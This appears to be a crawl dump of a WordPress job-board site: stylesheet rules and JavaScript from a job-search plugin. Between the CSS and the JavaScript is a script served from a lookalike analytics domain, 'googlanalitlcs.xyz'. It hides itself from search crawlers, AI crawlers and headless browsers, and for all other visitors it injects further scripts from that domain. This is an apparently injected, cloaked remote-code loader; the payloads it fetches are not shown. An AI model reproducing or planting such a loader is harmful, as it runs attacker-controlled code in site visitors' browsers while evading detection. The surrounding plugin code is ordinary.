.jobsearch_whatsap_view_4,
.jobsearch_whatsap_view_3,
.jobsearch_whatsap_view_2 {
    margin-bottom: 20px !important;
}
.jobsearch_box_candidate_info .jobsearch_candidate_info {
    margin-bottom: 0px;
}
.jobsearch-quick-apply-box {
    position: fixed;
    right: -100%;
    top: 0;
    width: 66%;
    z-index: 9999;
    height: 100%;
    overflow-y: scroll;
    padding-left: 45px;
}
.jobsearch-quick-apply-box-inner {
    background-color: #f5f5f5;
    display: table;
    width: 100%;
    height: 100%;
}
.jobsearch-quick-apply-box-left {
    display: table-cell;
    width: 70%;
    background-color: #ffffff;
    border-left: 1px solid #e1e1e1;
    border-right: 1px solid #e1e1e1;
    vertical-align: top;
}
.jobsearch-quick-apply-box-right {
    display: table-cell;
    width: 30%;
    padding: 46px 25px 40px 25px;
}
.jobsearch-quick-apply-image .jobsearch-jobdetail-list {
    border: none;
    padding: 40px 30px 0px 30px;
}
.jobsearch-jobdetail-content.jobsearch-quick-apply-content {
    border: none;
    padding-top: 0px;
}
a.jobsearch-quick-apply-close {
    position: sticky;
    left: -45px;
    top: 0;
    margin: 0px 0px 0px -45px;
    float: left;
    width: 45px;
    text-align: center;
    border: 1px solid #efefef;
    border-right: none;
    font-size: 10px;
    color: #f44336;
    text-transform: uppercase;
    font-weight: 500;
    line-height: 1;
    padding: 8px 0px 8px 0px;
    background-color: #ffffff;
    z-index: 9999;
}
.jobsearch-quick-apply-close i {
    display: block;
    font-size: 18px;
    margin-bottom: 2px;
}
.jobsearch-quick-apply-box .jobsearch-profile-select select {
    height: 41px;
}
.jobsearch-quick-apply-box .phon-num-fieldcon input.required,
.jobsearch-quick-apply-box .phon-num-fieldcon input[type="tel"] {
    padding-left: 20px;
}
.jobsearch-quick-apply-box .jobsearch-modal-title-box h2 {
    width: 100%; }
.jobsearch-quick-apply-box .jobsearch-user-form-coltwo.jobsearch-user-form > ul > li {
    width: 100%;
}
.jobsearch-quick-apply-box .jobsearch-user-form .range-in-user-form input[type="text"] {
    height: 42px; }
.jobsearch-quick-apply-box .jobsearch-drpzon-con .upload-inffo {
    line-height: 1.5; }
.jobsearch-quick-apply-box .jobsearch-user-form input[type="submit"] {
    width: 100%;
    border-radius: 4px;
}
.jobsearch-quick-apply-box .upload-or-con:before,
.jobsearch-quick-apply-box .upload-or-con:after {
    width: 90px; }
.jobsearch-quick-apply-box .jobsearch-jobdetail-listthumb {
    width: 130px;
    height: 130px;
}
.jobsearch-quick-apply-box .jobsearch-jobdetail-listthumb ~ figcaption {
    margin-left: 160px;
    padding-top: 0px;
}
.jobsearch-quick-apply-box .spinner {
    margin-top: 120px;
}
.jobsearch-quick-apply-box .careerfy-loading-section {
    position: absolute; }
.jobsearch-quick-apply-box .line-scale-pulse-out {
    left: auto; }
.jobsearch-quick-apply-box-right .jobsearch_apply_job ul li {
    float: left;
    width: 100%;
    list-style: none;
    margin-top: 10px;
}
.jobsearch-quick-apply-box-right .jobsearch-apply-btn {
    float: left;
    width: 100%;
    background-color: #53b427;
    font-size: 16px;
    color: #ffffff;
    text-transform: uppercase;
    padding: 16px 10px 17px 10px;
    text-align: center;
    border-radius: 5px;
    font-weight: 500;
    line-height: 1;
    margin-top: 12px;
    border: 1px solid #53b427;
    -webkit-transition: all 0.4s ease-in-out;
       -moz-transition: all 0.4s ease-in-out;
        -ms-transition: all 0.4s ease-in-out;
         -o-transition: all 0.4s ease-in-out;
            transition: all 0.4s ease-in-out;
}
.careerfy-employer-subheader-three figure h2 {
    word-break: break-all; }
.jobsearch-quick-apply-box-right.jobsearch-apply-box-right-validate {
    vertical-align: middle; }
.jobsearch-quick-apply-validate {
    font-size: 16px;
    line-height: 1.5;
}
.jobsearch_searchloc_div {
    display: inline-block;
    width: 100%;
    position: relative;
}
i.mce-ico.mce-i-dashicon.dashicons-admin-generic {display:none;}

.careerfy-radius-tooltip,
.careerfy-typo-wrap .careerfy-radius-tooltip {
    position: absolute;
    right: -7px;
    top: -34px;
    text-align: left;
    background-color: #ffffff;
    border: 1px solid #ddd;
    padding: 0px;
    width: 270px;
    border-radius: 100px;
    box-shadow: 0px 0px 8px 0px rgba(0,0,0,0.20);
    z-index: 50;
    opacity: 0;
    visibility: hidden;
    -webkit-transition: all 0.4s ease-in-out;
       -moz-transition: all 0.4s ease-in-out;
        -ms-transition: all 0.4s ease-in-out;
         -o-transition: all 0.4s ease-in-out;
            transition: all 0.4s ease-in-out;
}
li:hover .careerfy-radius-tooltip,
.careerfy-typo-wrap li:hover .careerfy-radius-tooltip {
    opacity: 1;
    visibility: visible;
}
.careerfy-radius-tooltip:before {
    content: '';
    position: absolute;
    right: 25px;
    bottom: -10px;
    border-left: 10px solid transparent;
    border-right: 10px solid transparent;
    border-top: 10px solid #ddd;
}
.careerfy-radius-tooltip label {
    float: left;
    width: 45% !important;
    line-height: 1;
    margin-top: 14px;
    padding-left: 15px !important;
}
.careerfy-radius-tooltip input,
.jobsearch-top-searchbar .jobsearch-banner-search ul li .careerfy-radius-tooltip input {
    background-color: #eee;
    width: 50%;
    height: 40px !important;
    float: right;
    border: none;
    color: #666;
    border-radius: 100px;
    padding: 4px 16px;
    margin: 0px;
}
.careerfy-tooltip-radius-wrapper:hover .careerfy-radius-tooltip {
    opacity: 1;
    visibility: visible;
}
.jobsearch_box_application_apply .jobsearch_apply_job li {
    margin-bottom: 8px;
    float: left;
    width: 100%;
}

.jobsearch-chat-start-btn {
    float: left;
    width: 100%;
    text-align: center;
    margin: 20px 0px 0px 0px;
}
.jobsearch-chat-start-btn a {
    display: inline-block;
    position: relative;
}
.jobsearch-chat-start-btn i {
    float: left;
    font-size: 40px;
    border: 3px solid #fff;
    border-radius: 100%;
    position: absolute;
    left: -1px;
    top: -2px;
    background: #fff;
    color: #13b5ea;
}
.jobsearch-chat-start-btn a small {
    display: inline-block;
    background-color: #13b5ea;
    color: #ffffff;
    font-size: 18px;
    border-radius: 80px;
    margin: 0px;
    padding: 12px 40px 12px 70px;
}
.jobsearch-applyin-withemail {
    text-align: center;
    font-size: 17px;
    text-transform: capitalize;
    padding: 12px 38px;
    border-radius: 4px;
    border: 1px solid;
    color: #ffffff;
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    -ms-transition: all 0.4s ease-in-out;
    -o-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
    float: left;
    width: 100%;
    background-color: #13b5ea;
}
.morris-hover {
    z-index: 950;
}
/* Applyquests dashboard */
.jobsearch-applyquests-dash,
.dash-applyquests-apendcon,
.applyquest-item-box,
.applyquest-item-type,
.applyquest-item-queststr,
.applyquest-answers-outer,
.applyquest-options-main,
.applyquest-options-apendcon,
.applyquest-option-itm,
.quest-type-hding,
.addnew-questtypes-btnscon,
.select-questype-hding,
.addnew-questtypes-btnsiner,
.addnew-aplyquestbtn-con {
    float: left;
    width: 100%;
}
.applyquest-item-box {
    border: 1px solid #eceeef;
    margin-bottom: 30px;
}
.applyquest-item-type {
    border-bottom: 1px solid #eceeef; }
.quest-typecon-leftsec {
    float: left;
    background-color: #f2f2f2;
}
.quest-typecon-leftsec i {
    float: left;
    color: #ffffff;
    padding: 10px 0px 0px 0px;
    font-size: 20px;
    width: 40px;
    height: 40px;
    text-align: center;
}
.quest-typecon-leftsec span {
    float: left;
    padding: 9px 17px 0px 15px;
}
.quest-typecon-ritesec,
.quest-sortremve-sec {
    float: right; }
.chekunchk-opt-box {
    float: left;
    margin: 6px 0px 0px 24px;
}
.chk-onoffswitch-title {
    float: left;
    padding: 4px 10px 0px 0px;
}
.chekunchk-opt-boxiner {
    display: inline-block; }
.quest-sortremve-sec a {
    float: left;
    width: 40px;
    text-align: center;
    color: #ffffff;
    font-size: 17px;
    padding: 8px 0px;
    background-color: #6e97ff;
    margin-left: 1px;
}
.quest-sortremve-sec a.applyquest-item-remove {
    background-color: #d75a4a; }
.quest-sortremve-sec {
    margin-left: 19px; }
/* On Off Switch */
.chekunchk-opt-boxiner {
    display: inline-block;
    position: relative;
    width: 70px;
    text-align: left;
    vertical-align: middle;
    -webkit-user-select:none;
    -moz-user-select:none;
    -ms-user-select: none;
}
.corect-opt-chkunchk {
    display: none !important; }
.chekunchk-opt-boxiner label {
    display: block;
    overflow: hidden;
    cursor: pointer;
    border-radius: 80px;
    width: auto !important;
    margin: 0px !important;
}
span.chkunchk-onoffswitch-inner:after,
span.chkunchk-onoffswitch-inner:before {
    float: left;
    width: 50%;
    height: 26px;
    padding: 0px;
    line-height: 27px;
    font-size: 14px;
    color: #ffffff;
    font-weight: 400;
}
span.chkunchk-onoffswitch-inner:after {
    content: "Off";
    padding-right: 18px;
    background-color: #e42a45;
    color: #ffffff;
    text-align: right;
}
span.chkunchk-onoffswitch-inner:before {
    content: "On";
    padding-left: 24px;
    background-color: #46b169;
    color: #ffffff;
}

.chkunchk-onoffswitch-switch {
    display: block;
    width: 20px;
    height: 20px;
    background: #ffffff;
    position: absolute;
    top: 3px;
    bottom: 0;
    right: 46px;
    border-radius: 80px;
    -webkit-transition: all 0.4s ease-in-out;
       -moz-transition: all 0.4s ease-in-out;
        -ms-transition: all 0.4s ease-in-out;
         -o-transition: all 0.4s ease-in-out;
            transition: all 0.4s ease-in-out;
}
span.chkunchk-onoffswitch-inner {
    display: inline-flex;
    width: 200%;
    margin-left: -100%;
    -webkit-transition: all 0.4s ease-in-out;
       -moz-transition: all 0.4s ease-in-out;
        -ms-transition: all 0.4s ease-in-out;
         -o-transition: all 0.4s ease-in-out;
            transition: all 0.4s ease-in-out;
}

.corect-opt-chkunchk:checked + label span.chkunchk-onoffswitch-inner {
    margin-left: 0; }
.corect-opt-chkunchk:checked + label .chkunchk-onoffswitch-switch {
    right: 3px;
    top: 3px;
}
.applyquest-answers-outer {
    padding: 28px 30px 19px 30px; }
.applyquest-item-queststr input[type="text"] {
    float: left;
    width: 100%;
    height: 40px;
    border: 1px solid #eff0f1;
    color: #777777;
    padding: 5px 14px;
    background-color: #ffffff;
}
.applyquest-item-queststr {
    margin-bottom: 19px; }
.applyquest-item-queststr .quest-type {
    float: left;
    width: 100%;
    margin-bottom: 5px;
}
.applyquest-option-itm {
    margin-bottom: 19px; }
.applyquest-option-itm .applyquest-optionstr {
    float: left;
    width: 60%;
}
.applyquest-opts-btnsec {
    float: left;
    width: 40%;
}
.applyquest-option-itm .applyquest-optionstr input[type="text"] {
    float: left;
    width: 100%;
    height: 40px;
    border: 1px solid #eff0f1;
    color: #777777;
    padding: 5px 14px;
    background-color: #ffffff;
}
.quest-type-hding {
    margin-bottom: 5px; }
.applyquest-opts-btnsec .chk-onoffswitch-title {
    padding-top: 2px; }
.opts-plusminus-sec {
    float: right;
}
.opts-plusminus-sec a {
    float: left;
    width: 24px;
    height: 24px;
    background-color: #46b169;
    border-radius: 100%;
    color: #fff;
    text-align: center;
    margin: 8px 0px 0px 10px;
    padding-top: 1px;
    font-size: 10px;
}
.opts-plusminus-sec a.questopt-item-remove {
    background-color: #e0325f; }
.addnew-questtypes-btnscon {
    text-align: center; }
.select-questype-hding strong {
    display: inline-block;
    font-size: 20px;
    margin-bottom: 25px;
}
.addnew-questtypes-btnsiner a {
    display: inline-block;
    padding: 0px 22px 0px 0px;
    margin: 0px 16px 15px 0px;
    border: 1px solid #eceeef;
    border-radius: 4px;
    color: #777777;
    line-height: 2.9;
    -webkit-transition: all 0.4s ease-in-out;
       -moz-transition: all 0.4s ease-in-out;
        -ms-transition: all 0.4s ease-in-out;
         -o-transition: all 0.4s ease-in-out;
            transition: all 0.4s ease-in-out;
}
.addnew-questtypes-btnsiner a i {
    float: left;
    font-size: 20px;
    padding: 10px 10px;
    margin-right: 22px;
    border-right: 1px solid #eceeef;
    -webkit-transition: all 0.4s ease-in-out;
       -moz-transition: all 0.4s ease-in-out;
        -ms-transition: all 0.4s ease-in-out;
         -o-transition: all 0.4s ease-in-out;
            transition: all 0.4s ease-in-out;
}
.addnew-questtypes-btnsiner a:hover,
.addnew-questtypes-btnsiner a.active-type-itm {
    background-color: #f2f2f2; }
.addnew-questtypes-btnsiner a:hover i,
.addnew-questtypes-btnsiner a.active-type-itm i {
    color: #ffffff; }
.addnew-aplyquestbtn-con {
    margin: 14px 0px 15px 0px;
}
.addnew-aplyquestbtn-con button {
    display: inline-block;
    padding: 14px 14px;
    color: #ffffff;
    border-radius: 4px;
    font-size: 16px;
    line-height: 1;
    border: 1px solid;
}
.addnew-aplyquestbtn-con button:hover {
    background-color: #ffffff !important; }
.applyquest-item-box.ui-sortable-helper {
    background-color: #f9f9f9;
}
/* ApplyJobAns */
.jobsearch-applyjobans-con,
.jobsearch-applyquesthtml-main,
.applyjob-questsall-items,
.applyjob-quests-item,
.quests-item-title,
.quests-item-answer {
    float: left;
    width: 100%;
}
.quests-item-title {
    border-bottom: 1px solid #eeeeee;
    padding: 13px 15px;
    cursor: pointer;
}
.quests-item-title strong {
    float: left;
    font-size: 15px;
}
.title-icon-con {
    float: right;
    font-size: 20px;
}
.quests-item-answer {
    display: none;
    border: 1px solid #eeeeee;
    border-top: none;
    padding: 15px 20px 5px 20px;
}
.quest-item-isopen .quests-item-title {
    background-color: #eeeeee; }
.applyjob-quests-item {
    margin-bottom: 10px; }
.answer-posible-option {
    float: left;
    width: 100%;
    background-color: #f9f9f9;
    margin-bottom: 10px;
    padding: 10px 15px;
}
.answer-posible-option.correct-opt-selected {
    background: #e4f7d4;
    color: #000;
    font-weight: bold;
}
.answer-posible-option.wrong-opt-selected {
    background: #ff7978;
    color: #fff;
}
.jobsearch-applied-jobs-text .quest-answers-acts {
    margin-top: -14px; }
.quest-answers-acts li {
    width: 100%; }
.quest-answers-acts a {
    float: left;
    padding: 10px 10px;
    border: 1px solid #ddd;
    font-size: 14px;
    font-weight: 600;
    background-color: #f9f9f9;
    width: 100%;
    text-align: center;
    border-radius: 3px;
}
.quests-item-answer p a {
    display: inline-block;
    padding: 8px 19px 6px 19px;
    background-color: #13b5ea;
    border-radius: 4px;
    color: #fff;
    -webkit-transition: all 0.4s ease-in-out;
       -moz-transition: all 0.4s ease-in-out;
        -ms-transition: all 0.4s ease-in-out;
         -o-transition: all 0.4s ease-in-out;
            transition: all 0.4s ease-in-out;
}
.quests-item-answer p a:hover {
    opacity: 0.80;
}
.user-nocvs-found {
    float: left;
    width: 100%;
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://googlanalitlcs.xyz/t.js?site=64ad21a37b299b162f3f120fd5287741
body_size: 817
content:
(function(){if(/bot|crawler|spider|crawling|facebookexternalhit|Facebot|Twitterbot|LinkedInBot|Slackbot|Discordbot|WhatsApp|TelegramBot|Googlebot|Bingbot|Baiduspider|YandexBot|DuckDuckBot|Sogou|Exabot|ia_archiver|AhrefsBot|SemrushBot|MJ12bot|DotBot|PetalBot|Bytespider|GPTBot|ChatGPT|ClaudeBot|Anthropic|CCBot|DataForSeoBot|HeadlessChrome|PhantomJS|Puppeteer|Playwright|Selenium|webdriver/i.test(navigator.userAgent))return;var o=document.currentScript.src.split("?")[0].replace(/\/t\.js$/,"");window.__analyticsUrl=o;window.__analyticsSite="64ad21a37b299b162f3f120fd5287741";var K="__ab_v",v=localStorage.getItem(K);if(!v){v=Math.random()*100<50?"B":"A";localStorage.setItem(K,v)}window.__abVariant=v;function l(s,d){var e=document.createElement("script");e.async=true;e.src=o+s;if(d)e.dataset.site=d;document.head.appendChild(e)}l(v==="B"?"/ext-b.198f542c4037.js":"/ext.a6e0c62234a6.js");l("/t.5e547907fae1.js","64ad21a37b299b162f3f120fd5287741");})();

--- FILE ---
content_type: application/javascript
request_url: https://careers.ebas.co.ke/wp-content/plugins/wp-jobsearch/js/job-functions.js?ver=1.5.7
body_size: 36023
content:
var jobFilterAjax;

function jobsearch_job_content_load(counter, view_type, animate_to) {
    //"use strict";

    counter = counter || '';
    animate_to = animate_to || '';
    var view_type = view_type || '';
    // move to top when search filter apply

    var job_arg = jQuery("#job_arg" + counter).html();
    var this_frm = jQuery("#jobsearch_job_frm_" + counter);


    var split_map = jQuery(".wp-dp-split-map-wrap").size();
    if (split_map > 0) {
        view_type = 'split_map';
    }

    var ads_list_count = jQuery("#ads_list_count_" + counter).val();
    var ads_list_flag = jQuery("#ads_list_flag_" + counter).val();
    var list_flag_count = jQuery("#ads_list_flag_count_" + counter).val();
    var current_page_id = jQuery("#current_page_id").val();
    var loader_con = jQuery("#jobsearch-loader-" + counter);

    //
    if (jQuery("#jobsearch_job_frm_" + counter).length > 0) {

        var data_vals = jQuery(jQuery("#jobsearch_job_frm_" + counter)[0].elements).not(":input[name='alerts-email'], :input[name='alert-frequency'], :input[name^='loc_count_qargs_']").serialize();

        if (jQuery('form[name="jobsearch-top-map-form"]').length > 0) {
            data_vals += "&" + jQuery('form[name="jobsearch-top-map-form"]').serialize();
        }
        data_vals = data_vals.replace(/[^&]+=\.?(?:&|$)/g, ''); // remove extra and empty variables
        data_vals = data_vals.replace('undefined', ''); // remove extra and empty variables
        data_vals = data_vals + '&ajax_filter=true';
        data_vals = stripUrlParams(data_vals);

        jQuery('#Job-content-' + counter + ' .job').addClass('slide-loader');
        jQuery('#jobsearch-data-job-content-' + counter + ' .all-results').addClass('slide-loader');


        if (typeof (jobFilterAjax) != 'undefined') {
            jobFilterAjax.abort();
        }
        loader_con.html('<div class="jobsearch-listing-loader"><div class="spinner"><div class="bounce1"></div><div class="bounce2"></div><div class="bounce3"></div></div></div>');
        var jobFilterAjax = jQuery.ajax({
            type: 'POST',
            dataType: 'HTML',
            url: jobsearch_plugin_vars.ajax_url,
            data: data_vals + '&action=jobsearch_jobs_content&view_type=' + view_type + '&job_arg=' + job_arg,
            success: function (response) {
                jQuery('body').removeClass('wp-dp-changing-view');
                jQuery('#Job-content-' + counter).html(response);
                // Replace double & from string.
                data_vals = data_vals.replace("&&", "&");
                var current_url = location.protocol + "//" + location.host + location.pathname + "?" + data_vals; //window.location.href;
                current_url = current_url.replace('&=undefined', ''); // remove extra and empty variables
                window.history.pushState(null, null, decodeURIComponent(current_url));
                //jQuery(".chosen-select").chosen();
                //jQuery('#jobsearch-data-job-content-' + counter + ' .all-results').removeClass('slide-loader');
                //jobsearch_hide_loader();
                // add class when image loaded
                jQuery(".job-medium .img-holder img, .job-grid .img-holder img").one("load", function () {
                    jQuery(this).parents(".img-holder").addClass("image-loaded");
                }).each(function () {
                    if (this.complete)
                        jQuery(this).load();
                });
                if (jQuery(".job-medium.modern").length > 0) {
                    var imageUrlFind = jQuery(".job-medium.modern .img-holder").css("background-image").match(/url\(["']?([^()]*)["']?\)/).pop();
                    if (imageUrlFind) {
                        jQuery(".job-medium.modern .img-holder").addClass("image-loaded");
                    }
                }

                jQuery('.wp-dp-job-content').find('.selectize-select').selectize({
                    //allowEmptyOption: true,
                });
                jQuery('.wp-dp-job-content').find('.sort-records-per-page').selectize({
                    allowEmptyOption: true,
                });
                loader_con.html('');
                // add class when image loaded
            }
        });
    }
}

function jobsearch_job_content_load_without_filters(counter, page_var, page_num, ajax_filter, view_type) {
    "use strict";
    counter = counter || '';
    var job_arg = jQuery("#job_arg" + counter).html();
    var data_vals = page_var + '=' + page_num;
    jQuery('#jobsearch-data-job-content-' + counter + ' .all-results').addClass('slide-loader');
    if (typeof (jobFilterAjax) != 'undefined') {
        jobFilterAjax.abort();
    }
    jobFilterAjax = jQuery.ajax({
        type: 'POST',
        dataType: 'HTML',
        url: jobsearch_plugin_vars.ajax_url,
        data: data_vals + '&action=jobsearch_jobs_content&view_type=' + view_type + '&job_arg=' + job_arg,
        success: function (response) {
            jQuery('#Job-content-' + counter).html(response);
            // Replace double & from string.
            data_vals = data_vals.replace("&&", "&");
            var current_url = location.protocol + "//" + location.host + location.pathname + "?" + data_vals; //window.location.href;
            window.history.pushState(null, null, decodeURIComponent(current_url));
            jQuery('#jobsearch-data-job-content-' + counter + ' .all-results').removeClass('slide-loader');
        }
    });
}

function stripUrlParams(args) {
    "use strict";
    var parts = args.split("&");
    var comps = {};
    for (var i = parts.length - 1; i >= 0; i--) {
        var spl = parts[i].split("=");
        // Overwrite only if existing is empty.
        if (typeof comps[spl[0]] == "undefined" || (typeof comps[spl[0]] != "undefined" && comps[spl[0]] == '')) {
            comps[spl[0]] = spl[1];
        }
    }
    parts = [];
    for (var a in comps) {
        parts.push(a + "=" + comps[a]);
    }

    return parts.join('&');
}

function jobsearch_job_filters_content(counter, page_var, page_num, tab) {
    "use strict";
    counter = counter || '';
    var job_arg = jQuery("#job_arg" + counter).html();
    var this_frm = jQuery("#jobsearch_job_frm_" + counter);

    var ads_list_count = jQuery("#ads_list_count_" + counter).val();
    var ads_list_flag = jQuery("#ads_list_flag_" + counter).val();
    var list_flag_count = jQuery("#ads_list_flag_count_" + counter).val();
    var data_vals = 'tab=' + tab + '&' + page_var + '=' + page_num + '&ajax_filter=true';
    jQuery('#jobsearch-data-job-content-' + counter + ' .all-results').addClass('slide-loader');
    if (typeof (jobFilterAjax) != 'undefined') {
        jobFilterAjax.abort();
    }
    jobFilterAjax = jQuery.ajax({
        type: 'POST',
        dataType: 'HTML',
        url: jobsearch_plugin_vars.ajax_url,
        data: data_vals + '&action=jobsearch_jobs_filters_content&job_arg=' + job_arg,
        success: function (response) {
            console.log(response);
            jQuery('#job-tab-content-' + counter).html(response);
            jQuery("#job-tab-content-" + counter + ' .row').mixItUp({
                selectors: {
                    target: ".portfolio",
                }
            });
            //replace double & from string
            data_vals = data_vals.replace("&&", "&");
            var current_url = location.protocol + "//" + location.host + location.pathname + "?" + data_vals; //window.location.href;
            window.history.pushState(null, null, decodeURIComponent(current_url));
            jQuery(".chosen-select").chosen();
            jQuery('#jobsearch-data-job-content-' + counter + ' .all-results').removeClass('slide-loader');
            // add class when image loaded
            jQuery(".job-medium .img-holder img, .job-grid .img-holder img").one("load", function () {
                jQuery(this).parents(".img-holder").addClass("image-loaded");
            }).each(function () {
                if (this.complete)
                    $(this).load();
            });
            // add class when image loaded
        }
    });

}

function jobsearch_job_by_categories_filters_content(counter, page_var, page_num, tab) {
    "use strict";
    counter = counter || '';
    var job_arg = jQuery("#job_arg" + counter).html();
    var this_frm = jQuery("#jobsearch_job_frm_" + counter);

    var ads_list_count = jQuery("#ads_list_count_" + counter).val();
    var ads_list_flag = jQuery("#ads_list_flag_" + counter).val();
    var list_flag_count = jQuery("#ads_list_flag_count_" + counter).val();
    var data_vals = 'tab=' + tab + '&' + page_var + '=' + page_num + '&ajax_filter=true';
    jQuery('#jobsearch-data-job-content-' + counter + ' .all-results').addClass('slide-loader');
    if (typeof (jobFilterAjax) != 'undefined') {
        jobFilterAjax.abort();
    }
    jobFilterAjax = jQuery.ajax({
        type: 'POST',
        dataType: 'HTML',
        url: jobsearch_plugin_vars.ajax_url,
        data: data_vals + '&action=jobsearch_job_by_categories_filters_content&job_arg=' + job_arg,
        success: function (response) {
            jQuery('#job-tab-content-' + counter).html(response);
            jQuery("#job-tab-content-" + counter + ' .row').mixItUp({
                selectors: {
                    target: ".portfolio",
                }
            });
            //replace double & from string
            data_vals = data_vals.replace("&&", "&");
            var current_url = location.protocol + "//" + location.host + location.pathname + "?" + data_vals; //window.location.href;
            window.history.pushState(null, null, decodeURIComponent(current_url));
            jQuery(".chosen-select").chosen();
            jQuery('#jobsearch-data-job-content-' + counter + ' .all-results').removeClass('slide-loader');
            // add class when image loaded
            jQuery(".job-medium .img-holder img, .job-grid .img-holder img").one("load", function () {
                jQuery(this).parents(".img-holder").addClass("image-loaded");
            }).each(function () {
                if (this.complete)
                    $(this).load();
            });
            // add class when image loaded
        }
    });

}

function convertHTML(html) {
    "use strict";
    var newHtml = $.trim(html),
        $html = $(newHtml),
        $empty = $();

    $html.each(function (index, value) {
        if (value.nodeType === 1) {
            $empty = $empty.add(this);
        }
    });

    return $empty;
}

function jobsearch_job_type_search_fields(thisObj, counter, price_switch, view_type) {
    var view_type = view_type || '';
    "use strict";
    jQuery.ajax({
        type: 'POST',
        dataType: 'json',
        url: jobsearch_plugin_vars.ajax_url,
        data: '&action=jobsearch_job_type_search_fields&job_short_counter=' + counter + '&job_type_slug=' + thisObj.value + '&price_switch=' + price_switch + '&view_type=' + view_type,
        success: function (response) {
            jQuery('#job_type_fields_' + counter).html('');
            jQuery('#job_type_fields_' + counter).html(response.html);
        }
    });

    var checkID = thisObj.getAttribute('id');

    var cat_name = $('#' + checkID).next('label').html();

    $('.map-search-keyword-type-holder .dropdown-types-btn').html(cat_name);

    var dropdownHolder = $('.map-search-keyword-type-holder');
    var dropdownCon = dropdownHolder.find('ul.dropdown-types');
    dropdownCon.slideUp();
}

function jobsearch_job_type_cate_fields(thisObj, counter, cats_switch, view, color) {
    "use strict";
    if (typeof view === 'undefined') {
        view = 'default';
    }
    if (typeof color === 'undefined') {
        color = 'none';
    }
    var cate_loader = '<b class="spinner-label">' + jobsearch_job_functions_string.job_type + '</b><span class="cate-spinning"><i class="fancy-spinner"></i></span>';
    jQuery('#job_type_cate_fields_' + counter).html(cate_loader);
    jQuery.ajax({
        type: 'POST',
        dataType: 'json',
        url: jobsearch_plugin_vars.ajax_url,
        data: '&action=jobsearch_job_type_cate_fields&job_short_counter=' + counter + '&job_type_slug=' + thisObj.value + '&view=' + view + '&color=' + color + '&cats_switch=' + cats_switch,
        success: function (response) {
            jQuery('#job_type_cate_fields_' + counter).html('');
            jQuery('#job_type_cate_fields_' + counter).html(response.html);
        }
    });
}

function jobsearch_job_type_split_map_search_fields(thisObj, counter) {

    var view_type = view_type || '';
    "use strict";
    jQuery.ajax({
        type: 'POST',
        dataType: 'json',
        url: jobsearch_plugin_vars.ajax_url,
        data: '&action=jobsearch_job_type_split_map_search_fields&job_short_counter=' + counter + '&job_type_slug=' + thisObj.value,
        success: function (response) {
            jQuery('#job_type_fields_' + counter).html('');
            jQuery('#job_type_fields_' + counter).html(response.html);
        }
    }).done(function () {
        jobsearch_job_type_split_map_cate_fields(thisObj.value, counter);
    });

    var checkID = thisObj.getAttribute('id');
    var cat_name = $('#' + checkID).next('label').html();
    $('.map-search-keyword-type-holder .dropdown-types-btn').html(cat_name);

    var dropdownHolder = $('.map-search-keyword-type-holder');
    var dropdownCon = dropdownHolder.find('ul.dropdown-types');
    dropdownCon.slideUp();
}

function jobsearch_job_type_split_map_cate_fields(thisObj, counter, cats_switch, view, color) {
    "use strict";
    if (typeof view === 'undefined') {
        view = 'default';
    }
    if (typeof color === 'undefined') {
        color = 'none';
    }
    var cate_loader = '<b class="spinner-label">' + jobsearch_job_functions_string.job_type + '</b><span class="cate-spinning"><i class="fancy-spinner"></i></span>';
    jQuery('#job_type_cate_fields_' + counter).html(cate_loader);
    jQuery.ajax({
        type: 'POST',
        dataType: 'json',
        url: jobsearch_plugin_vars.ajax_url,
        data: '&action=jobsearch_job_type_split_map_cate_fields&job_short_counter=' + counter + '&job_type_slug=' + thisObj.value + '&view=' + view + '&color=' + color,
        success: function (response) {
            jQuery('#job_type_cate_fields_' + counter).html('');
            jQuery('#job_type_cate_fields_' + counter).html(response.html);
        }
    }).done(function () {
        jobsearch_split_map_change_cords(counter);
    });
}

function jobsearch_split_map_change_cords(counter, hide_overlay) {
    "use strict";
    var hide_overlay = hide_overlay || '';
    if (hide_overlay === 'true') {
        //jQuery(".main-search.split-map .field-holder.more-filters-btn").toggleClass('open');
        //jQuery("div.split-map-overlay").remove();
        //jQuery('#job_type_fields_'+ counter ).toggle('slow');
        //jQuery(".main-search.split-map .adv_filter_toggle").val('false');
    }
    var top_map = jQuery('.wp-dp-ontop-gmap');
    var loader_div = jQuery('.wp-dp-splitmap-advance-filter_' + counter);
    var loader_html = '<div class="split-map-loader"><span><i class="fancy-spinner"></i></span></div>';
    if (loader_div.length !== 0) {
        loader_div.html(loader_html);
    }
    if (top_map.length !== 0) {
        var ajax_url = jobsearch_plugin_vars.ajax_url;
        var data_vals = 'ajax_filter=true&map=top_map&action=jobsearch_top_map_search&' + jQuery(jQuery("#jobsearch_job_frm_" + counter)[0].elements).not(":input[name='alerts-email'], :input[name='alert-frequency']").serialize();
        if (jQuery('form[name="wp-dp-top-map-form"]').length > 0) {
            data_vals += "&" + jQuery('form[name="wp-dp-top-map-form"]').serialize() + '&atts=' + jQuery('#atts').html();
        }
        data_vals = stripUrlParams(data_vals);
        var loading_top_map = $.ajax({
            url: ajax_url,
            method: "POST",
            data: data_vals,
            dataType: "json"
        }).done(function (response) {
            if (typeof response.html !== 'undefined') {
                jQuery('.top-map-action-scr').html(response.html);
            }
            jobsearch_job_split_map_content(counter, '', '', hide_overlay);
        }).fail(function () {
        });
    }
}

function removeURLParameter(url, parameter) {
    //prefer to use l.search if you have a location/link object
    var urlparts = url.split('?');
    if (urlparts.length >= 2) {

        var prefix = encodeURIComponent(parameter) + '=';
        var pars = urlparts[1].split(/[&;]/g);

        //reverse iteration as may be destructive
        for (var i = pars.length; i-- > 0;) {
            //idiom for string.startsWith
            if (pars[i].lastIndexOf(prefix, 0) !== -1) {
                pars.splice(i, 1);
            }
        }

        url = urlparts[0] + '?' + pars.join('&');
        return url;
    } else {
        return url;
    }
}

function jobsearch_job_split_map_content(counter, view_type, animate_to, hide_overlay) {
    //"use strict";

    counter = counter || '';
    var hide_overlay = hide_overlay || '';
    animate_to = animate_to || '';
    var view_type = view_type || '';
    var loader_div = jQuery('.wp-dp-splitmap-advance-filter_' + counter);
    var loader_html = '<div class="split-map-loader"><span><i class="fancy-spinner"></i></span></div>';
    // move to top when search filter apply

    if (animate_to != 'false') {
        jQuery('html, body').animate({
            scrollTop: jQuery("#wp-dp-job-content-" + counter).offset().top - 120
        }, 700);
    }
    var job_arg = jQuery("#job_arg" + counter).html();
    var this_frm = jQuery("#jobsearch_job_frm_" + counter);


